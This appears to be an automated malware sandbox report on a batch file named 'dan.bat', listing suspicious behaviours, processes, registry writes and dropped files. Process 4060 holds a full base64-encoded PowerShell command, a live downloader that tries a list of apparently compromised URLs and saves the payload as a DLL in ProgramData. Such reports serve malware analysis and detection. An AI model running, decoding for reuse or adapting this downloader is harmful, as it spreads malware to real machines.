




Executes PowerShell scripts


- cmd.exe (PID: 3636)
SUSPICIOUS
Checks supported languages
- cmd.exe (PID: 3636)
- powershell.exe (PID: 4060)
Reads the computer name
- powershell.exe (PID: 4060)
Reads Environment values
- powershell.exe (PID: 4060)
Reads Microsoft Outlook installation path
- powershell.exe (PID: 4060)
Creates files in the program directory
- powershell.exe (PID: 4060)
Reads internet explorer settings
- powershell.exe (PID: 4060)
INFO
Checks Windows Trust Settings
- powershell.exe (PID: 4060)
Reads settings of System Certificates
- powershell.exe (PID: 4060)
Checks supported languages
- explorer.exe (PID: 3884)
Manual execution by user
- explorer.exe (PID: 3884)
Reads the computer name
- explorer.exe (PID: 3884)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
37
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3636 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\dan.bat" " | C:\Windows\system32\cmd.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3884 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 4060 | powershell -enc JABqAGUAbwBsAGkAcwBlADMAUgBoAGcARABaAFMANABjAGQAZgBnAD0AIgBoAHQAdABwADoALwAvAGcAbwB5AGEAbAB1AGEAdAAuAHYAbQBlAHMAaAAuAGkAbgAvADAAdgA2AGsAYwBuAHkALwBDAEcALwAsAGgAdAB0AHAAcwA6AC8ALwBtAGEAcgBzAC4AcwByAGwALwB3AHAALQBhAGQAbQBpAG4ALwA3AEYAZgBrADYATABMAE4AMgBYAHMAMgBXAC8ALABoAHQAdABwADoALwAvAGYAcgBhAG4AbQB1AGwAZQByAG8ALgBlAHMALwBtAGIAeAAvADgAYwA1AFIAQgBKAHgANgAvACwAaAB0AHQAcAA6AC8ALwB2AGEAcgBhAGYAbwBvAGQALgBjAG8AbQAvAEEAagBhAHgALwBjAG4ATQA5ADEARwAvACwAaAB0AHQAcABzADoALwAvADcAagBjAGEAdAAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHQALwAsAGgAdAB0AHAAOgAvAC8AYgBsAG8AZwAuAGMAZQBuAHQAcgBhAGwAaABvAG0AZQAuAGgAdQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBwAEIAMQBSAGYAUABDAG4AQgBsAFMAMQBXAGYAcABjAE8ATAAvACwAaAB0AHQAcAA6AC8ALwB6AGkAbQByAGkAZwBoAHQAcwAuAGMAbwAuAHoAdwAvAG8AbABkAHMAaQB0AGUALwBrADAARQBvAEMAVwB5AGMAVQA5AHQATgBvADEAZAAvACwAaAB0AHQAcABzADoALwAvAG0AdQBkAGgAYQBuAGQAcwAuAGMAbwBtAC8AZQByAHIAbwByAC8AQgBmAEgALwAsAGgAdAB0AHAAOgAvAC8AYQBsAGIAYQB0AHIAbwBzAHAAYQB0AGEAZwBvAG4AaQBhAC4AYwBvAG0ALwBwAGgAawBjAHYAdAAvAHQANQAzAGMAZQBTAE0ARABxAGcAUABRAGwAcQAvACwAaAB0AHQAcAA6AC8ALwBtAGEAcABjAG8AbQBtAHUAbgBpAGMAYQB0AGkAbwBuAHMALgBjAG8ALgB6AHcALwB3AHAALQBhAGQAbQBpAG4ALwBtAGQAUgBSAGIAUwBkAFUAMwBhAEIANwBYAHAAeAA2AHoALwAsAGgAdAB0AHAAOgAvAC8AbwBkAGMAbwBuAHMAdQBsAHQALgBjAG8ALgB1AGsALwBBAEwARgBBAF8ARABBAFQAQQAvAEgASAByADAARgBxAE8AWABBAG4ANgAyAC8ALABoAHQAdABwADoALwAvAGQAdQBzAGgAawBpAG4ALgBuAGUAdAAvAGkAbQBnAC8AYgBoAFEAUwBUAE4AaQBjAEUATQB0AE4AUQB4AFAALwAiAC4AcwBwAEwAaQBUACgAIgAsACIAKQA7AGYATwByAGUAYQBDAGgAKAAkAGoAZAB0AEYASgBkAFgAaAByADYAdAB4AHkAaABkACAAaQBuACAAJABqAGUAbwBsAGkAcwBlADMAUgBoAGcARABaAFMANABjAGQAZgBnACkAewAkAHIAaAB5AGsAYQBqAGQAaABmAHMANwBpAGQAZgBnAGQAPQAiAGMAOgBcAHAAcgBvAGcAcgBhAG0AZABhAHQAYQBcAHYAYgBrAHcAawAuAGQAbABsACIAOwBpAE4AdgBPAGsAZQAtAHcARQBiAHIAZQBRAHUAZQBzAFQAIAAtAHUAUgBpACAAJABqAGQAdABGAEoAZABYAGgAcgA2AHQAeAB5AGgAZAAgAC0AbwB1AFQAZgBpAEwAZQAgACQAcgBoAHkAawBhAGoAZABoAGYAcwA3AGkAZABmAGcAZAA7AGkAZgAoAHQAZQBzAHQALQBwAEEAdABIACAAJAByAGgAeQBrAGEAagBkAGgAZgBzADcAaQBkAGYAZwBkACkAewBpAGYAKAAoAGcAZQB0AC0AaQBUAGUAbQAgACQAcgBoAHkAawBhAGoAZABoAGYAcwA3AGkAZABmAGcAZAApAC4ATABlAG4AZwB0AGgAIAAtAGcAZQAgADQANQAwADAAMAApAHsAYgByAGUAYQBrADsAfQB9AH0A | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
5 106
Read events
5 072
Write events
34
Delete events
0
Modification events
| (PID) Process: | (4060) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4060) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (4060) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (4060) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (4060) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (4060) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (4060) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4060) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (4060) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (4060) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
Executable files
0
Suspicious files
6
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4060 | powershell.exe | C:\programdata\vbkwk.dll | html | |
MD5:— | SHA256:— | |||
| 4060 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:— | SHA256:— | |||
| 4060 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:— | SHA256:— | |||
| 4060 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Cab3AA0.tmp | compressed | |
MD5:— | SHA256:— | |||
| 4060 | powershell.exe | C:\Users\admin\AppData\Local\Temp\qb3c2b2a.iyc.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4060 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:— | SHA256:— | |||
| 4060 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Tar3AA1.tmp | cat | |
MD5:— | SHA256:— | |||
| 4060 | powershell.exe | C:\Users\admin\AppData\Local\Temp\unp5x2wy.ey0.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4060 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
16
DNS requests
14
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
